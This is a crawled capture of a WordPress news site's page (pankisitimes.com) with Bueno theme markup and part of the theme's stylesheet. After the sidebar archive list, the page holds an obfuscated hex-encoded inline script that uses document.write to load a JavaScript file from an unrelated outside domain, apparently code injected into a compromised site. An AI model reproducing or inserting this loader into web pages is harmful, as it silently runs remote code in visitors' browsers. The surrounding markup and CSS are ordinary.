	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.pankisitimes.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.pankisitimes.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pankisitimes.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.pankisitimes.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2016/01/'>January 2016</a></li>
	<li><a href='https://www.pankisitimes.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/05/'>May 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/04/'>April 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/03/'>March 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2015/02/'>February 2015</a></li>
	<li><a href='https://www.pankisitimes.com/2014/12/'>December 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/04/'>April 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/03/'>March 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2014/02/'>February 2014</a></li>
	<li><a href='https://www.pankisitimes.com/2013/11/'>November 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/10/'>October 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/09/'>September 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/05/'>May 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/04/'>April 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2013/03/'>March 2013</a></li>
	<li><a href='https://www.pankisitimes.com/2012/12/'>December 2012</a></li>
	<li><a href='https://www.pankisitimes.com/2012/11/'>November 2012</a></li>
			</ul>

			</aside>	</div><!-- #secondary -->
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script>			</div>
		</div>
	</div><!-- #main -->

	<div class="container">
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="footer-inner">
				<div class="site-info">
					<div class="footer-text">
						RSF 2011-2020 ©					</div>
					<ul id="footer-nav" class="footer-menu"><li ><a href="https://www.pankisitimes.com/">Home</a></li><li class="page_item page-item-402"><a href="https://www.pankisitimes.com/education/">Education</a></li>
<li class="page_item page-item-398"><a href="https://www.pankisitimes.com/environment/">Environment</a></li>
<li class="page_item page-item-405"><a href="https://www.pankisitimes.com/fashion/">Fashion</a></li>
<li class="page_item page-item-919"><a href="https://www.pankisitimes.com/roys-pankisi-photos/">Pankisi images</a></li>
<li class="page_item page-item-934 current_page_parent"><a href="https://www.pankisitimes.com/videos-of-pankisi/">Pankisi Videos</a></li>
<li class="page_item page-item-392"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>
					<div class="clear"></div>
					<div id="toTop"><i class="icon-angle-up"></i></div>
				</div>
			</div>
			<div class="footer_bg_holder"></div>
			<div class="footer_border_holder"></div>
		</footer><!-- #colophon -->
	</div>
</div><!-- .page-wrapper -->

<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/navigation.js?ver=20120206" id="bueno-navigation-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/skip-link-focus-fix.js?ver=20130115" id="bueno-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/sfmenu-touch.js?ver=1.0" id="sf_Touchscreen-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.flexslider.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.magnific-popup.js?ver=0.8.9" id="magnific-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/bootstrap.js?ver=1.0" id="bootstrap-custom-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.debouncedresize.js?ver=1.0" id="jquery-debounced-resize-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-content/themes/bueno/js/custom.js?ver=1.0" id="custom-js"></script>
		<script type="text/javascript">
			// initialise plugins
			jQuery(function(){
				// main navigation init
				jQuery('.navbar_inner > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
				jQuery('.navbar_inner > div > ul').superfish({
					delay:       10, 		// one second delay on mouseout 
					animation:   {opacity:"show", height:"show"}, // fade-in and slide-down animation
					speed:       'normal',  // faster animation speed 
					autoArrows:  false,   // generation of arrow mark-up (for submenu)
					dropShadows: false
				});
			});
			jQuery(function(){
			  var ismobile = navigator.userAgent.match(/(iPad)|(iPhone)|(iPod)|(android)|(webOS)/i)
			  if(ismobile){
			  	jQuery('.navbar_inner > ul').sftouchscreen();
			  	jQuery('.navbar_inner > div > ul').sftouchscreen();
			  }
			});
		</script>
		<!--[if (gt IE 9)|!(IE)]><!-->
		<script type="text/javascript">
			jQuery(function(){
				jQuery('.navbar_inner > ul').mobileMenu();
			  	jQuery('.navbar_inner > div > ul').mobileMenu();
			})
		</script>
		<!--<![endif]-->
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4
body_size: 12770
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:300italic,400,400italic,600,600italic,700,700italic&subset=latin,cyrillic);

@import url(//fonts.googleapis.com/css?family=Orbitron:900);
/*
Theme Name: Bueno
Theme URI: http://www.cherryframework.com/free-themes/bueno-free-wordpress-theme/
Author: Duena Studio
Author URI: http://profiles.wordpress.org/duena_studio
Description: Bueno is a WordPress theme designed supremely for car blogs. Daredevils crazy about automobiles, driving, speed, tuning and the like will appreciate its dark design and nice visual effects. Needless to say how many opportunities WordPress gives to developers and website owners. The flexibility of the CMS allows making changes until your website acquires its unique appearance. You can replace slider images with your own, play with colors, texts, modify backgrounds, do whatever you need to reach the perfect feel and style, rendering your ideas and personal views. The template embraces the essence of current web trends whilst maintaining functional edge. Let's make a brief overview of its major features. Blog posts are arranged in two column structure, which makes them easy for scanning and creates accurate hierarchy on the page. Search bars are placed on top and in the bottom of the web page. This way their chances to be easily found by the users are doubled and the visitors can start their search immediately without losing any precious moment. Navigation is well considered. Main menu has drop down option. The rest of navigation links are in the right sidebar. They are separated by subtitles to improve readability. Blue buttons, text and elements stand out against the black background. This technique provides clear call-to-actions and guides user's eyes through the page. Back to top arrow in the right bottom corner of the page instantaneously lifts the visitor up without any additional scrolling. Go on, this is an excellent design to use!
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, one-column, two-columns, right-sidebar, flexible-width, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, theme-options, sticky-post, translation-ready
Text Domain: bueno

Bueno WordPress theme, Copyright (C) 2013 Duena Studio
Bueno WordPress theme is licensed under the GPL.
*/
/* =Global
----------------------------------------------- */
body {
  background-image: url(images/main-bg.gif);
  background-repeat: repeat;
  background-position: center 0;
}
body,
button,
input,
select,
textarea {
  color: #ccc;
  font-size: 13px;
  line-height: 20px;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 12px;
    line-height: 20px;
  }
}
/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  h1 {
    font-size: 24px;
    line-height: 28px;
  }
  h2 {
    font-size: 22px;
    line-height: 26px;
  }
  h3 {
    font-size: 18px;
    line-height: 22px;
  }
}
/* Lists */
ul {
  margin: 0;
}
#main ul {
  overflow: hidden;
  margin: 0;
}
#main ul ul {
  padding: 10px 0 0 0;
  margin: 0 0 -10px 0;
}
ul li {
  padding: 0 0 10px 16px;
  position: relative;
  list-style: none;
  margin: 0;
}
ul li:before {
  position: absolute;
  font-family: FontAwesome;
  content: "\f105";
  color: #0cafdc;
  font-size: 14px;
  line-height: 20px;
  left: 0;
  top: 0;
}
a {
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
.progress .bar {
  font-weight: bold;
}
/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin-right: 20px;
  margin-bottom: 10px;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 20px;
  margin-bottom: 10px;
}
.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto 10px;
}
.extra-wrap {
  overflow: hidden;
}
/* Images */
[class*='wp-image-'] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 3px solid #fff;
  outline: 1px solid #D4D4D4;
  margin-bottom: 10px;
}
/* =PAGE WRAPPER
----------------------------------------------- */
.page-wrapper {
  position: relative;
  background: url(images/main-glow.png) no-repeat center 0;
  overflow: hidden;
}
@media (max-width: 340px) {
  .page-wrapper {
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* =HEADER
----------------------------------------------- */
#header {
  position: relative;
  z-index: 20;
  padding: 0;
}
#header .logo {
  float: left;
  padding: 4px 0 10px 0;
  max-width: 100%;
}
#header .logo .text-logo {
  font-size: 60px;
  line-height: 60px;
  margin: 0;
  text-transform: none;
  font-weight: normal;
  font-family: 'Orbitron', sans-serif;
  overflow: visible;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -2px;
}
#header .logo .text-logo a {
  color: #ffffff;
  display: inline-block;
}
#header .logo .text-logo a:first-letter {
  color: #0cafdc;
}
#header .logo .text-logo a:hover {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:focus {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .text-logo a:active {
  text-decoration: none;
  color: #ffffff;
}
#header .logo .site-description {
  padding: 0 0 0 5px;
  margin: 0;
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #949292;
  font-family: Arial, Helvetica, sans-serif;
}
.header_banner {
  float: right;
  max-width: 70%;
}
.header_banner a {
  box-shadow: 0 0 0 #0cafdc;
  display: block;
}
.header_banner a:hover {
  box-shadow: 0 4px 0 0 #0cafdc;
}
/* Large desktop and up
/* --------------------------------------------------*/
@media (min-width: 1200px) {
  #header .logo .text-logo {
    font-size: 72px;
    line-height: 72px;
  }
}
/* Tablet to desktop
/* -------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  #header .logo .text-logo {
    font-size: 50px;
    line-height: 50px;
  }
  #header .logo .site-description {
    letter-spacing: 0;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  #header .logo {
    float: none;
    text-align: center;
    padding: 0 0 10px 0;
  }
  .header_banner {
    float: none;
    max-width: 100%;
    text-align: center;
  }
}
#header .top_page_row {
  position: relative;
  margin: 0 0 36px 0;
}
#header .top_page_row_inner {
  position: relative;
  z-index: 2;
  color: #fff;
  padding: 8px 0 10px;
  min-height: 20px;
}
#header .top_page_row_bg_holder {
  position: absolute;
  z-index: 1;
  background: #0db2de;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
}
#header .top_page_row_border_holder {
  background: #0497d0;
  position: absolute;
  bottom: -8px;
  height: 8px;
  left: -24px;
  right: -24px;
}
#header .top_page_row_border_holder:after {
  position: absolute;
  content: "";
  right: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-right: 4px solid transparent;
}
#header .top_page_row_border_holder:before {
  position: absolute;
  content: "";
  left: -8px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 4px solid #0497d0;
  border-top: 4px solid #0497d0;
  border-bottom: 4px solid transparent;
  border-left: 4px solid transparent;
}
.top_page_menu {
  padding: 0;
  margin: 0;
}
.top_page_menu:after {
  clear: both;
  width: 100%;
  content: "";
  display: block;
}
.top_page_menu > li {
  float: left;
  position: relative;
  padding: 0 15px 0 0;
  font-size: 11px;
  text-transform: uppercase;
}
.top_page_menu > li:before {
  display: none;
}
.top_page_menu > li > a {
  color: #fff;
  display: block;
  position: relative;
}
.top_page_menu > li > a:before {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 50%;
  height: 1px;
  background: #fff;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.top_page_menu > li.current-menu-item > a,
.top_page_menu > li > a:hover {
  color: #fff;
  text-decoration: none;
}
.top_page_menu > li.current-menu-item > a:before,
.top_page_menu > li > a:hover:before {
  color: #fff;
  left: 0;
  right: 0;
}
@media (max-width: 767px) {
  .top_page_menu > li > a:before {
    display: none;
  }
  .top_page_menu > li.current-menu-item > a,
  .top_page_menu > li > a:hover {
    color: #fff;
    text-decoration: underline;
  }
  .top_page_menu > li.current-menu-item > a:before,
  .top_page_menu > li > a:hover:before {
    display: none;
  }
}
.top_page_menu .sub-menu {
  display: none;
}
.header_slogan {
  text-align: right;
  font-size: 12px;
  font-style: italic;
}
/* Tablet to desktop
/* --------------------------------------------------*/
@media (min-width: 768px) and (max-width: 979px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .top_page_row .top_page_row_item {
    float: none;
    margin: 0;
    padding: 0;
    text-align: center;
    width: 100%;
  }
  .top_page_row_inner .row {
    margin: 0;
  }
  .header_slogan {
    text-align: center;
  }
  .top_page_menu > li {
    float: none;
    display: inline-block;
    padding: 0 8px;
  }
}
.header_middle_row {
  padding: 0 0 20px 0;
}
.header_middle_row:after {
  content: "";
  clear: both;
  width: 100%;
  display: block;
}
.header_bottom_row {
  position: relative;
  margin: 0 0 14px 0;
}
.header_bottom_row_inner {
  padding: 0;
  position: relative;
  z-index: 2;
}
.header_bottom_row_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.header_bottom_row_bg_holder {
  position: absolute;
  z-index: 1;
  left: -32px;
  right: -32px;
  top: 0;
  bottom: 0;
  background-color: #dededd;
  background-image: -moz-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#d2d2d1), to(#f1efee));
  background-image: -webkit-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: -o-linear-gradient(top, #d2d2d1, #f1efee);
  background-image: linear-gradient(to bottom, #d2d2d1, #f1efee);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd2d2d1', endColorstr='#fff1efee', GradientType=0);
  border-top: 5px solid #f1efee;
}
.header_bottom_row_border_holder {
  background: #d6d5d5;
  position: absolute;
  bottom: -14px;
  height: 14px;
  left: -14px;
  right: -14px;
}
.header_bottom_row_border_holder:after {
  position: absolute;
  content: "";
  right: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-left: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-right: 9px solid transparent;
}
.header_bottom_row_border_holder:before {
  position: absolute;
  content: "";
  left: -18px;
  top: 0;
  width: 0px;
  height: 0px;
  border-right: 9px solid #d6d5d5;
  border-top: 7px solid #d6d5d5;
  border-bottom: 7px solid transparent;
  border-left: 9px solid transparent;
}
/* Landscape phone to desktop/tablet
/* -------------------------------------------------- */
@media (max-width: 767px) {
  .header_bottom_row_bg_holder {
    background: #ddd;
  }
}
/* = Slider
----------------------------------------------- */
#slider-wrapper .flexslider {
  margin: 0 0 30px 0;
}
/* = Top search
----------------------------------------------- */
#top-search {
  float: right;
  padding: 0;
  position: relative;
  z-index: 6;
  margin: 12px 0 0 0;
}
#header_search_form {
  margin: 0;
}
#header_search_form .input-search {
  vertical-align: top;
  margin: 0;
  padding: 8px 28px 9px 10px;
  height: 21px;
  background: #3d3b3a;
  color: #858382;
  border-radius: 16px;
  border: none;
  width: 0;
  position: absolute;
  right: 0;
  z-index: 1;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
  border-radius: 0;
  border-bottom: 1px solid #262626;
  opacity: 0;
}
#header_search_form .input-search::-webkit-input-placeholder {
  font-style: italic;
}
#header_search_form .input-search:focus {
  box-shadow: none;
  border: none;
  border-bottom: 1px solid #262626;
}
#header_search_form .input-search:-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search::-moz-placeholder {
  font-style: italic;
}
#header_search_form .input-search:-ms-input-placeholder {
  font-style: italic;
}
#header_search_form.opened .input-search {
  width: 200px;
  color: #fff;
  opacity: 1;
}
#header_search_form .top-search-submit,
#header_search_form .search-trigger {
  vertical-align: top;
  position: relative;
  cursor: pointer;
  z-index: 2;
  border: none;
  padding: 0;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  color: #fff;
  font-size: 20px;
  background: #262626;
  border-bottom: 1px solid #262626;
  display: block;
  box-shadow: none;
  -webkit-transition: all 200ms linear;
  -moz-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear;
}
#header_search_form .top-search-submit .icon-search,
#header_search_form .search-trigger .icon-search {
  display: block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
}
#header_search_form .top-search-submit:hover,
#header_search_form .search-trigger:hover,
#header_search_form .top-search-submit:focus,
#header_search_form .top-search-submit:active {
  text-decoration: none !important;
  color: #0cafdc;
}
#header_search_form .search-trigger {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
#header_search_form .search-trigger:after {
  cursor: pointer;
}
/* = Main navigation
----------------------------------------------- */
.main-nav {
  margin: 0 40px 0 0;
}
.nav_hover_marker {
  background: #0497d0;
  height: 4px;
  position: absolute;
  bottom: 55px;
  left: 0;
  width: 0;
  z-index: 4;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.main-nav .navbar_inner {
  background: none;
  position: relative;
}
.sf-menu:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
.main-nav .navbar_inner:after {
  clear: both;
  content: "";
  width: 100%;
  display: block;
}
/* Essential styles for dropdown menu */
.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
  position: relative;
  z-index: 5;
}
.sf-menu li:before {
  display: none;
}
.navbar_inner > div > ul ul,
.navbar_inner > ul ul {
  position: absolute;
  top: -999em;
  min-width: 210px;
  left: 0;
  background: #3d3836;
  padding: 10px 0;
  box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.3);
}
.navbar_inner > div > ul li:hover,
.navbar_inner > ul li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */

}
.navbar_inner > div > ul li,
.navbar_inner > ul li {
  position: relative;
  background: none;
  text-transform: none;
  font-weight: normal;
}
.navbar_inner > div > ul > li,
.navbar_inner > ul > li {
  float: left;
  border: none;
  margin: 0 20px 0 0;
}
.navbar_inner > div > ul > li:first-child,
.navbar_inner > ul > li:first-child {
  border-left: none;
}
.navbar_inner > div > ul a,
.navbar_inner > ul a {
  display: block;
  position: relative;
}
.navbar_inner > div > ul li:hover ul,
.navbar_inner > div > ul li.sfHover ul,
.navbar_inner > ul li:hover ul,
.navbar_inner > ul li.sfHover ul {
  left: 0;
  top: 60px;
  /* match top ul list item height */

  z-index: 99;
}
.navbar_inner > div > ul li:hover li ul,
.navbar_inner > div > ul li.sfHover li ul,
.navbar_inner > ul li:hover li ul,
.navbar_inner > ul li.sfHover li ul {
  top: -999em;
}
.navbar_inner > div > ul li li:hover ul,
.navbar_inner > div > ul li li.sfHover ul,
.navbar_inner > ul li li:hover ul,
.navbar_inner > ul li li.sfHover ul {
  left: 100.5%;
  /* match ul width */

  top: -10px;
}
.navbar_inner > div > ul li li:hover li ul,
.navbar_inner > div > ul li li.sfHover li ul,
.navbar_inner > ul li li:hover li ul,
.navbar_inner > ul li li.sfHover li ul {
  top: -999em;
}
/* Our skin for dropdown menu */
.navbar_inner > div > ul,
.navbar_inner > ul {
  margin: 0;
  padding: 0;
}
.navbar_inner > div > ul > li > a,
.navbar_inner > ul > li > a {
  color: #252322;
  font-size: 18px;
  line-height: 38px;
  height: 38px;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 0;
  background: none;
  font-weight: normal;
  padding: 12px 0 10px;
  display: block;
  position: relative;
}
.navbar_inner > div > ul > li > a .hover_mask,
.navbar_inner > ul > li > a .hover_mask {
  position: absolute;
  top: 1px;
  left: 50%;
  right: 50%;
  height: 4px;
  background: #0cafdc;
  -webkit-transition: all 100ms linear;
  -moz-transition: all 100ms linear;
  -o-transition: all 100ms linear;
  transition: all 100ms linear;
}
.navbar_inner > div > ul > li > a:hover,
.navbar_inner > div > ul > li.sfHover > a,
.navbar_inner > div > ul > li.current-menu-item > a,
.navbar_inner > div > ul > li.current_page_item > a,
.navbar_inner > ul > li > a:hover,
.navbar_inner > ul > li.sfHover > a,
.navbar_inner > ul > li.current-menu-item > a,
.navbar_inner > ul > li.current_page_item > a {
  color: #252322;
  outline: 0;
  text-decoration: none;
}
.navbar_inner > div > ul > li > a:hover .hover_mask,
.navbar_inner > div > ul > li.sfHover > a .hover_mask,
.navbar_inner > div > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > div > ul > li.current_page_item > a .hover_mask,
.navbar_inner > ul > li > a:hover .hover_mask,
.navbar_inner > ul > li.sfHover > a .hover_mask,
.navbar_inner > ul > li.current-menu-item > a .hover_mask,
.navbar_inner > ul > li.current_page_item > a .hover_mask {
  left: 0;
  right: 0;
}
.navbar_inner > div > ul li li,
.navbar_inner > ul li li {
  margin: 0;
}
.navbar_inner > div > ul li li a,
.navbar_inner > ul li li a {
  color: #fff;
  font-size: 11px;
  line-height: 16px;
  text-decoration: none;
  padding: 7px 10px;
  text-transform: none;
  position: relative;
  text-align: center;
  text-transform: uppercase;
  display: block;
  background: #3d3836;
}
.navbar_inner > div > ul li li > a:hover,
.navbar_inner > div > ul li li.sfHover > a,
.navbar_inner > div > ul li li > a:focus,
.navbar_inner > div > ul li li.current_page_item > a,
.navbar_inner > ul li li > a:hover,
.navbar_inner > ul li li.sfHover > a,
.navbar_inner > ul li li > a:focus,
.navbar_inner > ul li li.current-menu-item > a,
.navbar_inner > div > ul li li.current_page_parent > a {
  color: #fff;
  background: #0cafdc;
  outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
  position: absolute;
  bottom: 18px;
  right: -7px;
  display: inline-block;
  margin: 0;
  overflow: hidden;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 0 0 6px 6px;
  border-color: transparent transparent #0cafdc transparent;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  transition: all 300ms;
}
.navbar_inner > div > ul li li a .sf-sub-indicator,
.navbar_inner > ul li li a .sf-sub-indicator {
  right: 4px;
  bottom: 5px;
}
.navbar_inner > div > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > div > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > div > ul li li > a:focus > .sf-sub-indicator,
.navbar_inner > div > ul li li.current_page_item > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:hover > .sf-sub-indicator,
.navbar_inner > ul li li.sfHover > a > .sf-sub-indicator,
.navbar_inner > ul li li > a:focus > .sf-sub-indicator,
.navbar_inner > ul li li.current-menu-item > a > .sf-sub-indicator,
